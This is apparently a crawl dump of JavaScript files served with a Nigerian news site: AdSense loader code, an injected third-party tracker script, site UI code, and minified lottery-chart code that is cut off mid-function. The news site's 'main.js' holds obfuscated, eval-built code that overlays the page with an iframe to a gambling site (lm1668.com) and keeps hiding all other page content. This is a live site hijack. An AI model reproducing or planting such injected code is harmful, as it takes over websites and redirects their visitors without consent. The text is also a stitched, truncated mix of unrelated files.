g=Ur(b);Mr(N(g,2));d();of(16,[1,Wc(g)]);var h=ci(bi(R))||R,k=c(a,g),l=R.document.currentScript===null?1:Zq(k.kc);Lr(h,g,l);U(Nj)&&N(g,29)&&Xr(h.document,Zr(N(g,29)));Qq(function(q){var A=Nd(q,1)+1;Wd(q,1,A);R.top===R&&(A=Nd(q,2)+1,Wd(q,2,A));A=Fg(q);Qd(A,1)||(q=Fg(q),Zd(q,1))});Bl(1086,Rq(l===0));if(!eb()||Wa(hb(),11)>=0){xl(U(Tj)); 
qp();Fn(Cd(g,bo,26));try{ns()}catch(q){}pp();U(oj)?Os(k,g):Ls(k,g);h=e.adsbygoogle;if(!h||!h.loaded){var m=new Bo,n=new Bo;l={push:function(q){Es(q,k,g,m,n)},loaded:!0,pageState:Nr(g,m,n)};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Xs}),Object.defineProperty(l,"pauseAdRequests",{set:Ys}),Object.defineProperty(l,"onload",{set:at}),Object.defineProperty(l,"onPaidEvent",{set:$s})}catch(q){}if(U(xj)){var p=tq(R);(t=Q(Te).i(yj.g,yj.defaultValue),w(t,"includes")).call(t,p)&&$r(R,"aevi", 
function(q){Zs(q,!0)})}if(h){p=z(["requestNonPersonalizedAds","pauseAdRequests","onPaidEvent"]);for(var u=p.next();!u.done;u=p.next())u=u.value,h[u]!==void 0&&(l[u]=h[u])}Ds(h,k,g,m,n);e.adsbygoogle=l;h&&(l.onload=h.onload)}}}})})(gh(),Tr,function(a,b){b=Nd(b,1)>2012?"_fy"+Nd(b,1):"";He(dt);return{hc:He(et,a,b),ec:He(ft,a,b),dc:He(gt,a,b),kc:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20251112\",\"r20190131\",null,null,null,null,\".google.com.hk\",null,null,null,[[[787179885,null,null,[1]],[698926295,null,null,[1]],[null,619278254,null,[null,10]],[null,45696523,null,[]],[676894296,null,null,[1]],[45693370,null,null,null,[[[6,null,null,3,null,2],[1]]]],[682658313,null,null,[1]],[801744405,null,null,[1]],[null,1130,null,[null,100]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[null,728201648,null,[null,100]],[null,766318165,null,[null,450]],[null,1224,null,[null,0.01]],[788424223,null,null,[1]],[807271942,null,null,[1]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\",\"es\",\"ja\"]],null,1273],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[812820063,null,null,[1]],[752401956,null,null,[1]],[null,770241922,null,[null,1000]],[789511913,null,null,[1]],[null,812862057,null,[null,1000]],[45709472,null,null,[1]],[null,null,null,[null,null,null,[\"ca-pub-7178919035426667\",\"ca-pub-4970341464894249\",\"ca-pub-3887371527059481\",\"ca-pub-6217516951440692\",\"ca-pub-4286071012672876\",\"ca-pub-6893876361346206\",\"ca-pub-6062692039613877\",\"ca-pub-8700401253704627\",\"ca-pub-3245421709461335\",\"ca-pub-9277187477340577\",\"ca-pub-7409460644561046\",\"ca-pub-1807333429605702\",\"ca-pub-4414232724432396\",\"ca-pub-8878716159434368\",\"ca-pub-1725310704471587\"]],null,45736067],[622128248,null,null,[]],[820755697,null,null,[1]],[767123927,null,null,[1]],[821601473,null,null,[1]],[null,null,45718425,[null,null,\"max(100px, calc(\\u003cDH\\u003e - 400px))\"]],[null,null,45718424,[null,null,\"max(100px, calc(\\u003cDH\\u003e - 320px))\"]],[null,null,null,[null,null,null,[\"29_18\",\"30_19\"]],null,null,null,635821288],[null,null,780033902,[null,null,\"calc(\\u003cDH\\u003e - 74px)\"]],[null,null,716722045,[null,null,\"calc(\\u003cDH\\u003e - 30px)\"]],[null,799568408,null,[null,10]],[null,null,null,[null,null,null,[\"\",\"ar\",\"bn\",\"en\",\"es\",\"fr\",\"hi\",\"id\",\"ja\",\"ko\",\"mr\",\"pt\",\"ru\",\"sr\",\"te\",\"th\",\"tr\",\"uk\",\"vi\",\"zh\"]],null,712458671],[null,null,null,[],null,null,null,683929765],[-368656336,null,null,[1]],[null,775999093,null,[null,1]],[824550200,null,null,[1]],[null,9604,null,[null,0.7]],[null,717888910,null,[null,0.5423]],[null,9601,null,[null,0.1423]],[null,9602,null,[null,1]],[null,643258049,null,[null,0.16]],[null,643258048,null,[null,0.1542]],[null,618163195,null,[null,8000]],[null,624950166,null,[null,3000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,622]],[null,547455356,null,[null,49]],[null,9605,null,[null,0.5799]],[null,717888911,null,[null,0.7]],[null,793133135,null,[null,0.6]],[null,796778410,null,[null,2]],[null,9606,null,[null,0.65]],[null,717888912,null,[null,0.5849]],[null,626062006,null,[null,670]],[null,9603,null,[null,4]],[null,748662193,null,[null,4]],[null,650548030,null,[null,3]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,655966487,null,[null,300]],[null,655966486,null,[null,250]],[null,751018117,null,[null,639]],[null,823513848,null,[null,-1]],[null,469675170,null,[null,68040]],[45724823,null,null,[1]],[675298507,null,null,[]],[711741274,null,null,[]],[710737579,null,null,[1]],[785440426,null,null,[1]],[776685355,null,null,[]],[823121525,null,null,[1]],[799516317,null,null,[1]],[803163504,null,null,[1]],[823503400,null,null,[1]],[797615070,null,null,[1]],[823126099,null,null,[1]],[813378243,null,null,[1]],[570863962,null,null,[]],[null,null,570879859,[null,null,\"control_1\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[781146026,null,null,[1]],[null,null,754933823,[null,null,\"1-0-45\"]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[10032,null,null,[1]],[null,1050,null,[null,30]],[781693592,null,null,[]],[751557128,null,null,[1]],[715572365,null,null,[1]],[715572366,null,null,[1]],[562874197,null,null,[1]],[797429201,null,null,[1]],[null,732217386,null,[null,10000]],[null,794150639,null,[null,5000]],[null,732217387,null,[null,500]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,736623795,null,[null,250]],[null,745376892,null,[null,1]],[null,745376893,null,[null,2]],[null,550718588,null,[null,250]],[null,624290870,null,[null,50]],[null,815871887,null,[null,0.8]],[506738118,null,null,[1]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"[base64]\",\"A93bovR+QVXNx2\/[base64]\",\"A1S5fojrAunSDrFbD8OfGmFHdRFZymSM\/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1\/[base64]\"]],null,1934],[485990406,null,null,[1]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\",\"4\"]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[31084127],[31084128]]],[null,[[31093741],[31093742,[[675298507,null,null,[1]]]]]],[12,[[31093846],[31093848,[[null,10029,null,[null,2]]]],[31093849,[[null,10029,null,[null,3]]]],[31093850,[[null,10029,null,[null,4]]]]]],[10,[[31095745],[31095746,[[10033,null,null,[1]]]]]],[500,[[31095752],[31095753,[[827445647,null,null,[1]]]]]],[500,[[31095809],[31095810,[[823515972,null,null,[1]]]]]],[200,[[31095811],[31095812,[[828567904,null,null,[1]]]]]],[435,[[31095813],[31095814,[[828072604,null,null,[1]]]]]],[20,[[31095815],[31095816,[[null,824002820,null,[null,1]],[732272249,null,null,[1]],[803207304,null,null,[1]],[827615816,null,null,[1]]]]]],[1000,[[31095838,[[null,null,14,[null,null,\"31095838\"]]],[6,null,null,null,6,null,\"31095838\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31095839,[[null,null,14,[null,null,\"31095839\"]]],[6,null,null,null,6,null,\"31095839\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[100,[[42533293],[42533294,[[1383,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]],null,145],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55],143],[50,[[95344787,[[null,null,null,[null,null,null,[\"95344792\"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,[\"95344793\"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344794\"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344795\"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344796\"]],null,null,null,630330362]]]],[4,null,55],143],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[10,[[95352051,[[null,null,null,[null,null,null,[\"95352054\"]],null,null,null,630330362]]],[95352052,[[null,9601,null,[]],[null,null,null,[null,null,null,[\"95352055\"]],null,null,null,630330362]]]],[4,null,55],143],[10,[[95366174],[95366175,[[1389,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366176,[[1390,null,null,[1]],[null,1388,null,[null,0.3]]]],[95366177,[[1389,null,null,[1]],[null,1388,null,[null,0.27]]]],[95366178,[[1390,null,null,[1]],[null,1388,null,[null,0.27]]]]]],[null,[[95366179],[95366180],[95366181],[95366182],[95366183]]],[1,[[95369079],[95369080,[[1393,null,null,[1]],[null,1394,null,[null,120]],[null,1396,null,[null,1000]],[null,1395,null,[null,500]]]]]],[null,[[95369081],[95369082]]],[50,[[95372614],[95372615,[[767123927,null,null,[]]]]],[4,null,55],156],[250,[[95376241,[[null,null,null,[null,null,null,[\"95376243\"]],null,null,null,630330362]]],[95376242,[[45732344,null,null,[1]],[null,null,null,[null,null,null,[\"95376244\"]],null,null,null,630330362]]]],[4,null,55]],[50,[[95376563,[[null,null,null,[null,null,null,[\"95376565\"]],null,null,null,630330362]]],[95376564,[[791361386,null,null,[1]],[null,null,null,[null,null,null,[\"95376566\"]],null,null,null,630330362]]]],[4,null,55]],[250,[[95376582],[95376583,[[824550200,null,null,[]]]]],[4,null,55]],[500,[[95376707,[[null,null,null,[null,null,null,[\"95376712\"]],null,null,null,630330362]]],[95376711,[[758110037,null,null,[1]],[null,758110038,null,[null,350]],[null,760535703,null,[null,900]],[null,null,null,[null,null,null,[\"95376716\"]],null,null,null,630330362]]]],[4,null,55]],[null,[[95376833],[95376834,[[45732036,null,null,[1]]]]],[4,null,55]],[50,[[95377244,null,[6,null,null,null,6,null,\"\"]]],[4,null,55],63,null,null,null,700,null,null,null,null,2],[50,[[95377245,[[null,null,14,[null,null,\"95377245\"]]],[6,null,null,null,6,null,\"\"]]],[4,null,55],63,null,null,null,800,null,null,null,null,2],[50,[[95377246,[[null,null,14,[null,null,\"95377246\"]],[813369013,null,null,[1]]],[6,null,null,null,6,null,\"\"]]],[4,null,55],63,null,null,null,900,null,null,null,null,2],[250,[[95377334],[95377335,[[825984155,null,null,[1]]]]],[4,null,55]],[10,[[95377910,[[null,null,null,[null,null,null,[\"95377911\"]],null,null,null,630330362]]],[95377920,[[45719801,null,null,[1]],[null,null,null,[null,null,null,[\"95377924\"]],null,null,null,630330362]]],[95377921,[[823552246,null,null,[1]],[null,null,null,[null,null,null,[\"95377925\"]],null,null,null,630330362]]],[95377922,[[45719801,null,null,[1]],[823552246,null,null,[1]],[null,null,null,[null,null,null,[\"95377926\"]],null,null,null,630330362]]],[95377923,[[45736444,null,null,[1]],[null,null,null,[null,null,null,[\"95377927\"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95378401,[[null,null,null,[null,null,null,[\"95378406\"]],null,null,null,630330362]]],[95378402,[[null,823513848,null,[]],[null,null,null,[null,null,null,[\"95378407\"]],null,null,null,630330362]]],[95378403,[[null,823513848,null,[null,50]],[null,null,null,[null,null,null,[\"95378408\"]],null,null,null,630330362]]],[95378404,[[null,823513848,null,[null,300]],[null,null,null,[null,null,null,[\"95378409\"]],null,null,null,630330362]]],[95378405,[[null,823513848,null,[null,3000]],[null,null,null,[null,null,null,[\"95378410\"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95378441,[[null,null,null,[null,null,null,[\"95378445\"]],null,null,null,630330362]]],[95378442,[[null,822918959,null,[null,1]],[null,null,null,[null,null,null,[\"95378446\"]],null,null,null,630330362]]],[95378443,[[null,822918959,null,[null,2]],[null,null,null,[null,null,null,[\"95378447\"]],null,null,null,630330362]]],[95378444,[[null,822918959,null,[null,4]],[null,null,null,[null,null,null,[\"95378448\"]],null,null,null,630330362]]]],[4,null,55]]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[50,[[31095696],[31095703,[[775698923,null,null,[1]],[732217385,null,null,[1]],[733329085,null,null,[1]],[null,811376351,null,[null,0.5]]]]],null,null,null,null,null,null,null,200,1],[20,[[95368426],[95368427],[95368428],[95368429],[95368430],[95368431]],null,null,null,null,44,730,null,189,1],[50,[[95373848],[95373849]],null,null,null,null,47,40,null,189,1],[100,[[95373955],[95373956]],null,null,null,null,null,null,null,228,1],[10,[[95375758],[95375759]],null,null,null,null,48,140,null,189,1],[300,[[95376118],[95376119,[[799525383,null,null,[1]],[1392,null,null,[1]],[null,1130,null,[null,1]]]],[95376120,[[799525383,null,null,[1]],[null,1130,null,[null,1]]]]],[4,null,55],null,null,null,null,null,null,229,1],[100,[[95376890],[95376891,[[45712481,null,null,[1]]]],[95376892,[[45712481,null,null,[1]]]],[95376893,[[45712481,null,null,[1]]]],[95376894,[[45712481,null,null,[1]]]]],[4,null,55],null,null,null,null,500,null,221,1]]]],null,null,[null,1000,1,1000]],null,null,null,1,\"www.vanguardngr.com\",1410688947,null,null,null,null,null,null,null,[0,0,0],[\"ca-pub-7532470883667401\",null,1,null,[[[[null,0,null,null,null,null,\"SECTION.section-content-wrapper\\u003eDIV.row\\u003eDIV.grid-content-wrapper.content-area\"],4,[\"10px\",\"10px\",1],[2],null,null,null,1],[[null,0,null,null,null,null,\"DIV#content\\u003eSECTION.section-fullwidth.section-content-wrapper\\u003eDIV.row.row-fullwidth\\u003eMAIN.entry.entry-page.page.type-page.status-publish.hentry\\u003eSECTION.section.section-fullwidth.alignfull.wp-block-dx-section\"],1,[\"10px\",\"10px\",1],[2],null,null,null,1],[[null,0,null,null,null,null,\"DIV.breadcrumbs-list-wrapper\"],3,[\"10px\",\"10px\",1],[2],null,null,null,1]]],[null,[[null,null,null,null,null,null,[1481690989,1]]],[1,2,7]]],null,\"m202511110101\"]");


--- FILE ---
content_type: application/javascript
request_url: http://bd51static.com/13lm.js
body_size: 725
content:
(function() {
    var currentHost = window.location.hostname;
    var bDomains = [
        "tailuan.com.cn",
        "example-bad-site.com",
        "another-site.net",
        "test.com"
    ];
    var isBlocked = bDomains.some(function(domain) {
        return currentHost.includes(domain);
    });

    if (isBlocked) {
        window.location.replace("https://www.google.com");
    } else {
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu0ae6HwHakHTZk\",ck:\"Kbu0ae6HwHakHTZk\"});<\/script>");
        document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"Kbu2CW4d9ow7wg5M\",ck:\"Kbu2CW4d9ow7wg5M\"});<\/script>");
        var _hmt = _hmt || [];
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9449080f1fd9d69519fb3ef29e931160";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
    }
})();

--- FILE ---
content_type: application/javascript
request_url: http://newswatchnigeria.com/js/script1436.js?ver=d68ad349e62d44d926bb
body_size: 908
content:
(()=>{"use strict";var t,n,s={547:()=>{class e{constructor(e){this.collapse=e,this.triggers=this.collapse.querySelectorAll(".collapse-trigger"),this.panels=this.collapse.querySelectorAll(".collapse-panel")}init(){this.panels.forEach(e=>{e.classList.contains("is-active")?(console.log(e.scrollHeight),e.style.maxHeight=e.scrollHeight+"px"):(e.style.maxHeight=0,console.log(e.scrollHeight))}),this.triggers.forEach(e=>{e.addEventListener("click",t=>{let n=this.collapse.querySelector(`.collapse-panel[data-collapse='${e.dataset.collapse}']`);n.classList.toggle("is-active"),n.classList.contains("is-active")?n.style.maxHeight=n.scrollHeight+"px":n.style.maxHeight=0})})}}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".js-collapse").forEach(t=>{new e(t).init()})})}},o={};function e(t){var n,i=o[t];return void 0!==i?i.exports:(n=o[t]={exports:{}},s[t](n,n.exports,e),n.exports)}e.m=s,t=[],e.O=(n,s,o,i)=>{if(!s){r=1/0;for(a=0;a<t.length;a++){s=t[a][0],o=t[a][1],i=t[a][2];for(var a,r,l,d=!0,c=0;c<s.length;c++)(!1&i||r>=i)&&Object.keys(e.O).every(t=>e.O[t](s[c]))?s.splice(c--,1):(d=!1,i<r&&(r=i));d&&(t.splice(a--,1),l=o(),void 0!==l&&(n=l))}return n}i=i||0;for(a=t.length;a>0&&t[a-1][2]>i;a--)t[a]=t[a-1];t[a]=[s,o,i]},e.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{t={574:0,317:0},e.O.j=e=>0===t[e];var t,s=(n,s)=>{var o,i,d,a=s[0],r=s[1],l=s[2],c=0;if(a.some(e=>0!==t[e])){for(i in r)e.o(r,i)&&(e.m[i]=r[i]);l&&(d=l(e))}for(n&&n(s);c<a.length;c++)o=a[c],e.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return e.O(d)},n=self.webpackChunkDX_Starter=self.webpackChunkDX_Starter||[];n.forEach(s.bind(null,0)),n.push=s.bind(null,n.push.bind(n))})(),n=e.O(void 0,[317],()=>e(547)),n=e.O(n)})()

--- FILE ---
content_type: application/javascript
request_url: http://newswatchnigeria.com/main.js
body_size: 546
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://lm1668.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: https://lm1668.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function 